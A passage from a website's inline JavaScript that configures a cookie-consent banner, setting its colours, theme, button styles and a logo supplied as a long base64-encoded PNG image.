extColor":"#0A0A0A","brandBackgroundColor":"#FFFFFF","applyStyles":"false"},"whitelabel":true};
            const preview_config = {"format_and_position":{"has_background_overlay":false,"position":"float-center"},"text":{"fontsize":"14px","content":{"main":"","accept":"","reject":"","learnMore":""}},"theme":{"setting_type":2,"standard":{"subtype":"light"},"color":{"selected_color":"Mint","selected_color_style":"neutral"},"custom":{"main":{"background":"#FFFFFF","text":"#0A0A0A"},"acceptButton":{"background":"#007BBC","text":"#FFFFFF"},"rejectButton":{"background":"#007BBC","text":"#FFFFFF"},"learnMoreButton":{"background":"#007BBC","text":"#FFFFFF"}},"logo":{"type":3,"add_from_url":{"url":"","brand_header_color":"#FFFFFF","brand_text_color":"#0A0A0A"},"upload":{"src":"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAfQAAAFLCAYAAAAgSn4qAAAAAXNSR0IArs4c6QAAIABJREFUeF7tnQfYFcX1xseIGokFYyEaxRK72Agae+8IxtiiYgULWNEIiBJRREFs2IhdbGiQqFFjS8SCJYZojAERGxpRVDQIitG\/JP\/nHXMuc+fbe3dnd7bed5+H54OP2dmd38zOO2fmzJmFlFL\/[base64]\/973vqfat2+vOnfurJZccskKIGYRSIAESIAEWo3A7Nmz1ZQpU9S8efPUf\/\/730yKXzhBX2ihhdRaa62lRowYoUUd\/+ZFAiRAAiRAAmUgIOL94osvqiFDhqg333yzNQW9Xbt26j\/\/+Y9af\/311S233KI22WQTBYudol6GZsx3JAESIAESEEF\/5plnVJ8+fbSVDh2DtqV9Fc5CR4E32GADLehdu3ZNu\/zMnwRIgARIgAS8Epg\/f7567rnntKBPnjzZa97NMiuMoMMKx8gGPyHoN998s\/rpT3+aGQg+iARIgARIgASSEhAte\/[base64]\/[base64]\/yXcZdAZEkd6TzYgE0iBAQY9I1RbwhRdeWMfnxak6Rb4g4CLeZsQivDM7uCLXXHHfzfwWzKhYRfgWijhrUNya5JtVjQAF3aFGzdG\/nKhTFmG0rfQidL4O6Jm0QATs76BAr6ZfBYNttO8sQ24WjQHfpzUJUNAd673ZlJ5jVpkmR+dmxhYu05JBpqD4sKYEIJbz58\/Xsz5oT\/g7fuIqyiDR\/ka5vMRG3SoEKOiONY3OC8e7fv\/73y\/FlDU6WRzjJ8sDdIpzrHAmryMgQr7EEkuoRRddtHYsZFEGiPYgAy+P9v\/ll18WZsDBJkUCaRGgoDuQFTH8+c9\/rg4++GB9Z5DzjUOWqSd9++231XXXXafeeecd\/ayyLRWkDogPcCKA9r7ccsupY445Rm222WaF+wbEGje\/y4cfflh\/A\/QZcapqJi4hAQq6Q6WJFTJw4EB14YUXOtyZX9K\/\/vWv6rjjjlP4mbcVFbSlSMiY06Tm1K38HrMiq622mlp\/\/fXVKqusov8sueSSqkOHDmrxxRfXnfW8efO0NTZr1iz1wQcf6EHM1KlT1fTp09W3334bWH4ZpJnvJtPKcWotzRmQomzJ6tSpk7ryyitVjx494iDK\/J7Ro0ervn37JnqusLePxEyUaYObg3x1yjQYMb+BtPscM\/+0n5VGXfvOk4LuQLSsgn788cerSZMm5S7opnjLbIHMcghbmUFo166dFvDddttN7bvvvmrzzTfXAm53bFFmSObOnaueeeYZ9dBDD6kHH3xQffjhh1rg7bwwaPi\/\/\/u\/mtUZtRM1O\/k0BV0GGlk9r9Gnseqqq6orrriiNIL+m9\/8RvXp08fhS1+Q1HQmFWe7tNbkbXFK6zmxQITcFDQwlm876nfk8l70BwqmRUF3aEUUdAdYVlJxnDI\/blnvBFeIKaZyIRa77767FovOnTvr34ddZp52pwinLXTEMoCAkL\/yyivqd7\/7nXriiSfUe++9py16pMPMgLlPH\/mGdUZZWiNBg58wNmn8fysJOuoXg0sR8zR4mnniOV9\/\/XXpvPTBCH\/ke0lzYItvHN8r\/tjfZ9j3mnb95Z0\/Bd2hBijoDrACkprWjggnBBvCvdVWW6k99thDbb\/99qp9+\/Z6NsFML2JmWva2xR\/0dkF778Xjf\/bs2WrChAnq8ccfV88++6yaPHlyneOUPL+Z97Y5Q7DYYotpR7G0rzlz5tT5bmTdibWSoK+55ppqn332qTnBmj4oUWaHXNoC2hmWjR555BH15ptv1rXFrOvY5b2RdqeddtKzaPLdCieUSQbUrnk2So88X3\/9dT0g\/\/zzz2vJis7IV\/mb5UNBd6BMQXeAZSW1Oz8I+gYbbKAOPfRQLeL4uwi5KdSNnPiidqZiZdvpzelMeEC\/+uqr6qmnnlJ33323+vvf\/16z6KOsy0kalKNXr17ayo\/6fi5EpcM6\/PDDtWUibLLuyFpJ0LHcc+uttyp49Zu8o7QLl7qVtB9\/\/LE6+uijFRz5zCvrOnZ99wsuuEDBt0guYZUGJ+SNGbZ+\/fqpGTNm6EeWaXnCla1Legq6Ay0KugOsBoIOhiuuuKLCuv5+++2n1lhjDQXLVjose0RvCrrdWeDfprCZFr0pqPagQD5+mboTCwLW0bvvvqt++9vfqhtuuEGvtTebdrdnEI466ih144031jqY+LTa3il8MB37gx\/8oE5csu7sW0nQjz32WHX55ZdrCx1tU+pclpB81jHynzlzpt5B8\/TTT9faUdb1G6dMEPQzzzyzbgpc+ss0Brf33HOPOvXUU\/U3KvVSBk5x2LrcQ0F3oEVBd4AVkBRrbHByGzFihLbIg8TaFlkzGwli0qiDEPE11+tN0ZWpdlkrDyqNdAqw0k877TT15JNPNt2\/LPnjJ2YbbrnlllqglWS02t4ta4ZYpjA7y6w7slYS9EGDBqlf\/\/rX2pdDlomkZtIQqvfff19P8b\/88sv6MVnXbdw2i10\/[base64]\/FIDDNB1Qpbwp69NqUDhHTwzvvvLOCpQOnGRFFc8qyKMIuHvHm1Cr+\/uc\/\/1lddNFF2oEODmmYaYC3vD0owdr2TTfdVOfQF51YtJQU9GiczFRxtq3Jt44B2mGHHVbnFxE0s+T+VsF3vPXWW2qHHXYoneVJQffVApLlQ0F34EdBbw4LfMytaD\/60Y+0kxicfLCn3F7LTmMd0qE62yQVQbetb\/wbU3vXXnutXlvHNjd73Q5lh4UOQU9z9oGC7l7DLoJuWnpon\/fdd5\/ae++9ddsNWspxf5vmd0ybNk1H4EPsBHNGoOhT7xR03y0hXn4UdAduFPRwWMIIU+xnn322Ouigg2oBYYKm49O0dsLftm0KWN72Nht5R2xzw1QfnH8+\/fTTNo5psNDHjBkT57GR76GgR0ZVSxhF0IN8ErDrAoGIdtxxx7qHptVmMUiEoG+44YZ6jzUueRYFvb7eOeUe\/B1Q0B36Bwp6OCwwwhafBx54QG2zzTa1gBywbr755pvaPu20OsXwN2ycwrTQbQc66VDR6WLPevfu3fWeYQkpi3Ifcsgh6rbbbkvyCqH3UtBDEbVJEEXQ5SbTQscME4Rjiy22qHNCdH+DaHegbf3tb39TP\/3pT+tiMJRhfZgWerQ6TjsVBd2BMAW9OSxYtmuttZa666671EYbbVRnYch2NPFEF5ZFmnY3rSG8nxllzvaMRyhdWORvvPGGFnWUA2utdIpz+KAySuoi6OYrrbPOOmrs2LFqk002aRPIJy2\/jz\/96U9ql112oaCHtA1a6LTQE3cfFPTvEAZ5V0PM4fR22WWX6Z9BFo95r\/x\/USx1e2rT7LBtoZdByXPPPaf69++v\/vKXv2jxxxo69qGLZ3\/iBheQAS10d6pRBN22gvHvLl266CUUHAgU1B7c3yT8jvHjx6v999+\/tkWOU+7BzCjoFPTwrykkBQX9OzGXOM3S2eB3EPFhw4bpaXbZ4uPLich2prPX4s1qCxLftKwpWOY49AURsnCaXc+ePenlnvgr859BFEEPGoAi8t\/111+vZ52yujDDA0dSXGURc7wrp9yzaiHNn8Mpd4d6oKB\/B8sMsIFOB\/Gu0Wlut912tQMa0rJSmzkHmTMH5hQ5rGdsNUvjgsWMkLE4onbbbbfVU+5pDSDw\/rTQ3WvRRdDNQ0WwH\/yaa67RBwZldeEUO0RAE0FP85ATn2WioPukGT8vCroDOwr6AljS0eAscqwzYmuP\/A7T7+ZaOe6KI3L2th1zRiAoyEfQ7+SNZZtZnPcIayLIG2uf8B2ARZemXwAFPaw22v6\/i6CbU+8HHnigDvuKUMVZXGi\/559\/vo5MJ1cZHOJooWfROqI9g4IejZNORUGvt9CxrQdhXPv27dtGsGEVi5WeVETtdXbz3xBTPAvT32ZAGERTk0NSZHCRhtCagwickPWTn\/ykbs+yQ\/OKlJSCHglTXaIogh4knIjNj4BCONY3iwttCeFTR44cWRclrgyiTgs9ixYS\/gwKejijNqNlrJkidnEZLqztItwqvLJ9dQzIB+FbERJz+PDhdRhshznTqo7LyxRNEfCPPvpIB3vBn08++UThlCpsI4OQL7300mrZZZfVU6UrrbSSWnnllesONIn7Hs3us5cCkg5iGj2Lgu5ee1EE3Rywy9\/RvocOHaqWWmop94fGvKNPnz56+cr8jnx9tzFfKdJtFPRImFJPREF3QEwLfYGF\/vOf\/1xdddVVejrStIztjhH\/lj3dDqjbJEUeEDMcc4rzy1988UW9ZQyxr3H8qf1cnEuOfcRY38d569gKhDPXIfQ+L9sJT8pLQfdJOVleUQXdbEOoPwzcMf0tZw8ke4tod2Pr4x133NEmqmK0u\/NLRUHPj735ZAq6Qz20kqBjHVyiVdle5TgpbdSoUTUnuGanl7kIXKPtYZgqxzGJmA144okn1PTp09UXX3wRecYB98NKR8AOLA\/AeU9OLLOr33ams6PGOTSXVJLSQnfHGlXQ7XaO9WxMgWfZBnD++v33318rZDMnUHcS6d1BQU+PrUvOFHQHWq0k6LbFKw5vSy65pBo8eLDq169fned4Eqcz6bTEkrdjquN88l\/96lcK0+xyhGicjg5l6NChgw4Igy128AEwZxeCvOTTsrQdml1dUgq6OzlXQccTMODD+rl4nLs\/Nd4de+65p3r00Ucp6CH4uA89GBAF3eG7azVBN\/eRAxO2fnXr1k3vtca6Inj43mtunniGdXEILw5EQdhYc\/97HEGXqsZ7d+3aVee73nrr6c5bZhLMNPh72OyDQ\/PxkpSC7o4xjqAjfPEll1yijj32WPcHxrwDbRp73xHbwB5Qx8wys9tooWeGuumDKOgO9dBKgi7iKWXGtCMczHD6FCJomYKa1Iq1nd7w78mTJ+stPDgc46uvvtK1JIMHiGzcSzzvkcfaa6+tnZ6w5Q7b78xONGmZ4r5f2H0U9DBCbf\/fVdBR98sss4yOeojZnKwutHt8W4jnTkFvTp0WejAfCrrD19pKgm4LGv6NLWqnn356jRh+J+KaZEuYvd986tSp6rTTTlN\/\/OMf606dkk4OP5NY6OasAraZ4fQ07DnG2e32VTRhp6A7fLD\/S+oq6Ggfyy+\/vPYTwWmBWV5w4nz77bdLFSUOfGihZ9lKGj+Lgu5QD60k6CYWdHDwEIe1jKl22dcNq12OG00ifKY4w+EN+38nTpyoxdx2VJL3SiLoWDqQtXjkj6NeMRvwy1\/+Us8CmJHwkpTLoWlFTkpBj4yqltBV0HHjKqusondx9OjRw\/[base64]\/v0igPCro73SiCLt+25I4T1kaPHq23OGZ1oc0hfoIMVvENmNtHs3qPOM+hhR6Hmv97KOgOTFtJ0MV5DNPROBIU3rcSStUBWS2pvcfctLYR4Q2e83BQmzVrlr5HWCeZWnd5TxnA4EAOvMsKK6ygb487gHF5tktaCroLre\/[base64]\/\/[base64]\/teuE\/W0GVvPSKFjRkzRuEQGgp6PdkqTrnbbQc7OlD\/P\/7xj5M0K6d7X375ZX3eQFbLTE4vF5KYFrpPmvHzoqA7sGsVQUc5cQAL1rZl33nSvdn2VDpE+5xzztEBKeSy02RtmdgexTihDTMUsNKLspZOC93hg\/1f0jgW+m677aZ3XHTs2NH9gTHveOGFFxSm+nHJElBZxJ2CHrPSPd9GQXcAWjVBNwXTtJDxd3yg\/fv3r9Ex\/98BWUOxRnhLeJTPnDkzTnap3GMPIDAjgXjvMkshHa3Zydr72lN5MSNTCro74SiCbtc92iaWg374wx+6PzDmHU899ZTaYYcdYt6d720U9Hz5y9Mp6A71UDVBNy0BEwNCoGI9D9GycJnWaVxL1fRyx\/T9GWecoQN3QKCKdNkdO5YE\/vznP+v9weIgZ5Yl63enoLsTjyLoZq6o5+7du6vbb79d+49kdT322GNq9913r1noZbHO8cIU9KxaSfPnUNAd6qGKgm4ewiLivf\/++yscWSriLVvMMCUdV9CRN4QcW+FeffVVbfW+8sorDvTTT2rv+ZV997fccovq2bNnbW0z6WxFkpJQ0N3pxRF0nEt+5513KkRJzOrCOejw2ZCBNgW9MXk6xQWzoaA7fK1VFHTbMoGIIcwr1hBNZ7Ake9DNZ0DUcYoVgsggOlyRAmeYQm2u58NKf\/HFF7WV3mhWw6EZJUpKQXfHF1XQzbZ4wAEHqLFjx+odD1ld48aN04cE2d9kGYSdFnpWrYQWujfSVRN0W8AACs5wTzzxRJ0jWBKrXOBLp\/Tuu+\/qIDKIm56101uzhmB25vZ7IeQtpl8RZ16m3X0NcFwbJwXdlVi0SHGmVYw6Pvjgg3WdZ+kjgefJca12ICb3Umd7BwU9W96NnkYL3aEeqizowIBOBPHUcfJY+\/bt66xROYwlrrhLB\/XII4+oY445Rs2YMaNQcaobTaPjveEcd\/TRR+ttfGKxibA7NB8vSSno7hijWuiSM+oYS0LYh57lBQdMfBtBzqpZvkecZ1HQ41Dzfw8F3YFp1QRdii5WCKaUsV6M6UY7bntcITctdMRsv\/jii\/V0u3k0qkMVpJ40aNYCv+vatavexrTuuuvWraWn\/kLWAyjo7sRdBB11DUHHAA6x3LO8EE63X79+tYOB8oqaGKfMFPQ41PzfQ0F3YFpFQZe91xDwddZZRws6xMt3MBVY+B988IE66KCD1PPPP6+p4xl5RYRzqHaddPnll1cXXXSROuKIIzKdhrXfk4LuWnPRp9yRswg6ohdec801mdb1JZdcond\/mEJepGWpZuQp6O7tMo07KOgOVKsm6PbUHmK2X3rppbXtag5oQpNC0LH9C6e2QZRM7\/oyOP2A1UknnaQPqsGhLXl5ulPQQ5tamwRxLPTjjjtOXXXVVe4PS3DHiBEj1MCBA3UO0r4koFPRvxEKeoKK93grBd0BZtUEXaxkOYf5zDPPVPgje64d0IQmRYcEMTz77LO1BVKWjkoKhrpH5Dh08jhAQ2YwsnSawrtQ0EObWmJBh8\/E8ccfr0aNGuX+sAR34PvASX\/[base64]\/\/vl5egc9ElpdMudPLPZw6LXRa6OGtJCRF1QRdhBXCtNNOO+l9t7BC05hGxnnn2Ntrh5FNXCkZZGB2sPB+xkyGHCmbwePrHkFBdyceVdClniHop5xyiho+fLj7wxLcgQHEgAED6nKgU1wwUAo6BT3Bp\/bdrVUUdLE8JTIWyhh3yl3E2tyzLtDhZIR9tmVdP5dy4HjLBx54QHu9ZxlFTJ5PQXf\/jF0EHblD0H\/1q1+p8847z\/1hCe4YOXJk7UCksgi5FJdT7gkq3uOtnHJ3gFlFQceUO6aPYRkMGTLEyzSyPSDA1rSNN95YTZ48uc7hxz6u1KEqMk8qdY9z0idNmqS3+HHKvUfm9RDngS6CjjoVQUe8hCwvCnp02rTQaaFHby0NUlZR0FEmhDYdPXq03iMe1zoHMnMtXKbt8Tusn6+11lrq66+\/1mTLFtbSXtO85557FA7vSGNpIqyR0kIPI9T2\/+MI+mmnnaaGDRvm\/rAEd1DQo8OjoFPQo7eWFhF0cYjr2LGjjq3epUsXXfK4QmULtUzfP\/7446pHjx56y5XtAFekw1kaNRCUQ8qCn+ecc44aPHiw9+A7URooBT0Kpfo0cQQdIZDhdZ7lhSiK\/fv3rwssk+XzkzyLU+5J6Pm7l1PuDiyraKFDUFdaaSV9lOkyyywTW8wbYYSAw\/qHk5G5Ra1sa4TmvnnMZNx1110OLcdfUgq6O8s4gp6HUxwjxUWvW1rotNCjt5YWsdBRTAn5+o9\/\/KMWvc132FdYOzjYBNP5ZRNymbEQKx3\/XnPNNdXUqVMTt6c4GVDQ3anFEfQ8tq1R0KPXLQWdgh69tbSQoEOosGXtj3\/8oy510jV0e70Z+WG9GZ7huEwvd0lbhn3oZrngRDhnzpxUIuqFNVIKehihtv8fVdBl+QeBZSDoWNPO8sJ2SHjXM5Z7OHUKOgU9vJWEpKjilDvKdNRRR6kbb7zRm9e22SF99dVXascdd1QvvvhiYv55Z2Cupb\/55ps6BGzWFwXdnbiroGPAduKJJ+qTAeP6k7i\/pVJXX321HkjIVYaBrrwr19Dj1Lj\/e7iG7sDkkacRAAAgAElEQVS0ioKO4p977rnayStp5xUUNAYnrHXr1k2v0Zf1smcdUM6JEyeqrbfeOvMiUdDdkUcVdKlnCHrfvn3VZZdd5v6wBHcgrHCvXr30LJlcZVmioqAnqHiPt1LQHWBWUdBRpptvvlkdfvjhNUGPu7\/aFnTkjbX5Aw88UL322msOpIuV1NyCJ292xx136Mh3SQdBriWloLsSi358qnzfOJzl2GOPzfy0tXHjxtXOUqCgN69nTrkH86GgO\/QPVRR0rBvef\/\/9au+99\/Yy5W4PBmDJYkofU9RlvWwrCcxgkdhhOrMoHwXdnbKrhY6ARwjxe+2112Y6YMPW0e7duxf+ZLWgGqCF7t4u07iDgu5AtaqC\/tRTT6ltttnGm6ALUoj7ww8\/rI+ifP\/99x1IFyupLej49+mnn5650xSoUNDd24aroGPAduihh6oxY8ZkKuhPPvmk9jcpyzS7WRMUdPd2mcYdFHQHqlUTdCnPq6++qjp37uxAonlSM5b7+PHj1cknn6w+\/PBDb\/lnnVHQGjpi00Mosr4o6O7Eowq6mTNiDYwdOzZTQUdIYZx2WMYDjCjo7u0yjTso6A5Uqyrob7\/9tlp99dUdSAQntb1ywQudYr9+\/dRHH32UOP+8MpB6N9fLe\/bsqW699dbMX4mC7o7cVdBhoWOrJdou1tOzuqZMmaIH1vayVRm83SnoWbWS5s+hoDvUQ9UEXYr+7rvvqk6dOjmQaJzU3kML0cPe2k8++cRL\/nlkEiTov\/jFLxScmOgUl0eNuD3TVdBRp\/vss4+C42P79u3dHpYgNb7D1VZbrTblbra7oos6BT1BxXu8lYLuALOqgo6tZSuuuKKXNXTgNC0M7G+H89inn37qQLr4Sffcc08d\/56CXvy6iiLo9ro1nNNuv\/[base64]\/14IMPZv5KFHR35HEEHd7mCPTiaykqylvju4Ggo47Nqwxe7xT0KDWcfhoKugPjqgr6tGnT9HnlcsUNLBN0P6YtscXr448\/diBd7KRoBwcccIC6++67M39RCro78iiCbgvoFltsocMhr7feeu4PTHDHCiusUBv8Fn3d3CwmBT1BpXu8lYLuALOqgo5taxtssIEmEeQA5oCoTdLf\/va3+ujUmTNnJskm13uD9qEfdthh2oJLskQRp1AUdHdqroKONetNN91UXX\/99fpnltfaa6+t3njjjSwf6eVZFHQvGBNnQkF3QFhVQX\/22WfVlltuWUfCl1BhHzoEfcaMGQ6ki5cU0cPmz59fO2K2T58+6pprrsn8RSno7shdBR1P2HDDDXWcga222sr9gQnuwPOef\/75usF1guwyu5WCnhnqpg+ioDvUQ9UEXcrzhz\/8QcFr28dUu4kT+T\/yyCMKQViwTl\/my95CdNZZZ6mhQ4fSQi9BpboIutTzOuuso0aPHq0jt2V54SAjfI9lWDc3uVDQs2wljZ9FQXeoh6oKOqaOjzjiCH3KE8qY1Do3I8Xh2FRMT5dxGrFR08CU7FVXXaVD2iZl5dD8dFJa6K7E3A5nQe4Y2GI\/OOoYApvlhXMPEHJW1s\/LIuwU9CxbCQXdC+2qCbpAkY\/R7ESSADO3r7311ls66hZOXavCJQJ+77336uAjWV8UdHfiLha65I5tnKNGjVIIAZvl1b9\/f30Oe5kc4sCHgp5lK6Gge6FdVUHHUZE4WSqpoAfFoEawjN1220299NJLXuogr0xsSwkzD127dqWFnleFODzXVdBR1wgoc8kll6jevXs7PCl50ksvvVRHVpTLHBwnzz29HCjo6bF1yZlT7g60qiboUp4ddthBTZgwIfEauolSpt2\/+eYbtcsuu6hnnnnGgXSxk7Zr1047+SHoCKfci11XeLs4go46vvDCC\/U5BFhiyerCOd\/7778\/BT0EOM9DDwZEQXf4Uqsq6Ouuu66eEocnN64kznFmUBmx+A8++GCF7Wtlm0Y0m4Yp3B06dNCR77IWc7wPp9wdPtj\/JXUVdAm1OmTIEAXnR4h7Vhd2nOAoY7yDGagpq+fHfQ4t9Ljk\/N5HQXfgWVVBX3nllRWmkBHP3RRkBzRtkprijY5x2LBhOm\/z92Vx+JEOXgQcHS7OkKeg90jSRDK711XQpV1iuyV2MmD6Pavr9ddfV5tssolCGNgyDYAp6Fm1kObPoaA71EPVBF2KDgcgbJUxg2gkESs7pvttt92mevXqpa1LM98ydVjme2NdFT4HSRg5NLu6pLTQ3cmFCbrUo+1Zjp0fI0eOzCyeO54\/ffp0tfPOO6t33nmnVtAyDHwp6O7tMo07KOgOVKsq6Msss4yOioUjQX2IFAKwyPQ98P7lL3\/R04hYTy+7oKPTveKKK9QJJ5yQ6dqqNFMKusMHm2DKHfWME9ewdc3HOQdR3hrPxEFJWKJ6+umno9xSmDQU9GJUBQXdoR6qJugylYwDIbBdBlPjuOKKuu2Ri3\/jGV988YVaaaWV1Ny5c2t5y\/8V\/RQp8JAocfg7yoPOduutt3ZoOf6SUtDdWYZZ6NLmxUKX+sYg9IYbblAIMpPVhUOMTjzxRO1zIv1NGWayKOhZtRBOuXsjXTVBl\/JApHDYCA5SgQNQEqc4wLaFHc\/ZfvvttRCa04dlOOdZGo84KcHP4IUXXsjMarMbLwXd\/XN2FXRplxDysWPHZhrPfc6cOeq8887TW+bKdFHQi1FbtNAd6qFqgm5a49ttt50W9B\/\/+MeJrXQzX4g7\/owYMUKfi25eZVgbtAUde+rB6Yc\/\/KGXqHoOzU8npaC7EnPbtiZtEj+XWmop9cADD6htt93W\/aEx78CyFPwz4JBXpmhxFPSYFe75Ngq6A9AqCrpYI507d1bXXXedwrGRcafcm6HEgRP2NDWejfX2MlzCBEE\/fv3rX6slllgil9emoLtjj2KhS66moOPviAiItXTb9yONb0Rmt7DHGiFgsVTFwDLB9c196MFcKOgO\/UPVBN3svBAk5bLLLlOHHHJI4in3IKTz5s1Ta665ZptjVPEORV9HlzXVxRdfXK+pIhwo3lv+ODShxEkp6O4IXQTdzh1OcYikiDYgyy6m+Lu\/TfgdTz75pDrmmGPU22+\/XfhvQ0pDCz28XrNIQUF3oFw1QUfRxULH2jmCaEggjTQsEHjv3n333TVrp+hCbnfc66+\/vrrxxhvVz372Mz2zYHryOzSjREkp6O74kgi6OItiMCcWNH6i7aZV\/6+++qreRTFx4sS6Z7qXPLs7KOjZsW72JAq6Qz1UVdBlrQ4hJ2Glyzq6A5rQpBDAcePG1WYAJJxmmURd+PzoRz\/SnXlS58FQaAEJKOju1JIIOpxFMYiT4DJ2jAX3t2l+B\/L\/+OOP1amnnqruuuuuul0hvp\/lMz8Kuk+a8fOioDuwq6Kgo\/iwziG4a6+9trr11lvV5ptv7kAletIpU6bog1o++OCDOjEsw7YcbO0bOHCgduyTUKBpzGKE0aSghxFq+\/9JBB2zMs8995xaeuml66zlNOsedYyZMpz2Bie5MlwU9GLUEgXdoR6qKOhmx7TYYotpawRrxGlMJ37yySd6jy0sdbnKIOZgtPrqq6urr75aD0hwmbG2HZpQ4qQUdHeESQT9Bz\/4gcJAtFOnTnWCjn+kKeoI9ITBI\/all+GioBejlijoDvVQdUGHuPbt21dddNFFCh2Zzwt5f\/vtt+qmm27S04mIVY2rLIKOcJzYk4ztauKdj59pdupB\/Cno7q0yiaCjfh9\/\/HG10047tXmw77o3l3AQswGOcdOmTXMvcA53UNBzgB7wSAq6Qz1UUdCl+NI5YYoRXrb2Pmsfh7agw8IhMMcdd5z6+9\/\/XihBN\/fECwv5HWYuzj77bHXmmWfmEu7VbKIUdIcP9n9Jkwg6ssAA94wzzqibVfIt5napYJn36NFDYbtnkQIw2e8iO0Bw1CwYmb4laTqOctta8HdAQXfoH6om6Oa2NbGW8cE+9NBDavfdd9dkIOTmFq2kjmD\/+te\/FPZyjxkzpuYpXpS96DYPYYItfU888YTCXn0JlJPHljW8DwXd4YP1IOioZzjGYXeGOahNS6zMGauTTz5ZB5lBnRfhsge9EG\/x9kd0uwEDBtR8Y9Ie8FDQKeiJv4mqCjrAiEChQ9lvv\/20hy3+LiNuGZmLd7orTOmo8BOd4+mnn669eYsi5ijPIossopcFUGb8lHXyww47TN1yyy26yGZHlXRw48qQgh6HmFukOPsJqG8cL\/zWW2\/p9pGml7sMGOQZ8DVBgJkvv\/wyXsFTukuscvkWsDx35ZVXKpxOh9\/JzpWkfUaz16egU9ATN++qCboAsQNm4AN95ZVXtCOYXL5G3PjY4RwHkYTVWxRBt8snAxCwwHqmfbSsGZYzccNyyIAWugMsTxY6vg84xmEXSJqDOHP2B6+OAS\/a3UcffVSIADP2N4J\/L7vssur4449Xp512mg6Vay5X+Vima1TbFHQKuntPYN1RVUFHuWQ0LR3WOeeco0OcmlcSUTetD+SJMLNwjvv3v\/+duF58ZCB1KxykrAceeKC6884725wS5+OZcfKgoLtTS7qGjraA9tq7d2\/98LRE3RwkylLX0UcfrZeniuA8as9O4VhZeOIfeuihep++OQtnGglJ+g0Kult75xq6A6+qCbp8dPgQbWcXhGl9+eWXa97u8lEm6czMezGNuOWWWypExSrCZS45yPtg7\/Gf\/vQntfHGG9dt45MpxTzW0Sno7q0lqaBjihkDuzvuuCPVXQ32oBfta9KkSToyYVECMMm6OcQcjnC\/+MUvFGI0mAMOmXaPuzwXpYZpodNCj9JOmqapmqBLYWVNTAQePxHqEvuuMTXuQ8zxLHMKDmvUmHLv1q2bXq8u2gUm2MI3fPhw1b59e700INvU0pxKDONAQQ8j1Pb\/kwo6csTuj7\/+9a8KOx7wPaTlFCeWuQx+8awuXbrowXXel\/QDEHPEuN97771rryR9o6RJ+xuhoFPQE38PVRX0IDAQrz322EM7gy233HI1MU4yfWY7\/aBThOWDE61M693+e+KKi5CBvfaH9VJMdcI6SlLmCI92SkJBd8KlEycVdNT\/CiusoH7\/+9+rzTbbrE7E3N+m8R1B0+r4HaI3Yqsn6l76INM5z+c72HmZQo3BDL6Hyy+\/XG2yySapOgiGlYmCTkEPayOh\/99Kgo6yrrjiiurSSy\/VopvUSm\/UAWFfOk54w8lSplesOAiFVorHBFK\/cO6Bkw\/+SAxvj49JlBUF3R1fEkGXNoF2cO6556p+\/fqltoaOkomFLqXE8xEqGTtPXnjhBf1rmfaWqW13Is3vMEVc\/o64FOgHsGYuZxlILrJk5\/s9muVHQaegJ25vrSbo6Djg8DJixAjVsWNHzS\/uGnojqxsR4zB9N2TIEIUjVu0ra2cgDCoQFQwisMYaa+jXoYVeXyurrrqquuKKK3TgkzJcSQRdyof4\/Vgvvvnmm\/USTNzvIIyXTOWb+cNxFCGZcfLbV199leo5CPbAHf\/Gtr1TTjlFHX744XWzdXn6klDQKehh31Lo\/7eSoIu1jJPXMO2O0Kem1RAKy0pgW+imSP7zn\/\/UHu\/4SE3v2KzFHPuMYYnddttterkhTaceV36Snha6O7mkgi5tEtPtENYNNtggtYGezExJeGGJA\/Hmm2+qk046ST322GNa0DHASNv3BM9Yb7319AmMW2yxhfarwWWGPpYZhay\/FQo6Bd29J7DuaCVBF8sUHyq268BKlxOn4oA0OypzOl2EfcKECQqRsbDf19y+k6Woo\/PEtCqmFaX8aTv3uLKkoLsSS7aGbi4DYaoZ4obIcWnM3JjWueQvcRrQNrF9EgGZZs6c6Q7B8Q54ru+zzz4Kh8QsscQSbSLAmd+oY9ZeklPQKeiJG1IrCTrKKp0ZgqvgA9pll10SdWTm+mCQVywObkG89E8\/\/TTzfbewznv27KlDbcrxqChsHuuDzRoqBd39M05qoYtVijYLvwosD2Ha3fcVNHg1Z7Jmz56tY0NgTzyWqmR3is\/3gOPbOuusowfX2OGy6KKL1mVvzrQl9atJ8t4UdAp6kvZTEzI0aJyLjT2YZbiw1QaRnLCfVUQ0ynvb0eO22mor7eUL5xi5XKzXoI7Avh9iNXLkSDVs2LDaWqF0puZ6XRSr3SxrWLkh5lgPxrowfAVke1pa66RR+DdKQ0F3p+dD0MVi3m677bR\/xbrrrqtfJKiNJG03zfJ8\/\/33VZ8+ffR5C3KZ34MpsvLOjb4X+7vAdrR9991XD2zhxY7vQsooeZn0g6x021cmLf8TCjoF3b0nsO5oJQvd\/oAhcrAOBg8eXBvcmFOESSxZs8NBwBk4yUHUzRjW4tFrd1jNKhVpw4Qd1jj20+JwCew1DvLwTatTitMgKeju1HwJOp6MZSdsZ+zevXudv4cMTuWn7zZjHpL0+uuv62UhbPcUwTUjHNoDAltkZbAu3xRmG\/ANIG481so7dOgQCNkUcHz78n2ZA4sgpzr3Ggu\/g4JOQQ9vJSEpWknQg6bzsIb44IMP6vjS8uHaghkXstnpzJkzR099Q2S\/+OKL2gBC0khH1OhZjSxy+\/eYXtxhhx3UJZdcoi0u+X+UvagXBd29ZnwJujh+wTlt6NCh2oHSXkZymbVyKYntVzJjxgw96L3hhhv0OwQ5yjWbyUJbR\/vfdddd9fQ6LHIMVsQqb\/ZuQVvrkD4rFngWBZ2C7vL9BKZtJUEXAOaIGx0aRvK33357rTPzEbPZnI4XSx\/bc2AJQdRtJ6AoU+5mVDfbYpGOGVYWBg4IGoI0sDrs9XN7piJxI0qYAQXdHWASQRcrVI4JRTvBNi7sCUecBltobd8Q97dtfIfd7jGDhZMLL7jgAvXee+\/VTggUcTXDOct3jPaNdXFszYQ\/wDbbbKMHsjKIbbZcIN+IeN6b34YdOQ95wgvf\/J58sqCgU9ATt6dWE3R7HR3lxygejmsnnnii3sZij8rjQEZHYVrfkgfECzMC6LAQ8x2OQGYH62qhIz06I2zFw\/56LB\/Am1c6JnudP+laaBwWYfdQ0MMItf3\/pIIuQmoKJPwt8A2Ys0XmEo\/vKXfbAjbb5htvvKEt1ocfflif0IZ4Dti7jneAxQ1LHN8t2j2EHP4iiLFgDkZEfKO0+W+++abOksdzMAA3v6W0ZiqkdinoFHT3nsC6o9UE3eyUxHLGT9mbir3p5v7TuJ2YTBmaI39T4LGVDXvh4ZSH\/biSvlmFmpaS5IWjHuGpj3Ob8RPWgzmYsIU97U4pToOkoLtTSyLophUq4o02\/5Of\/EQ9\/\/zz2knU17JTWMnC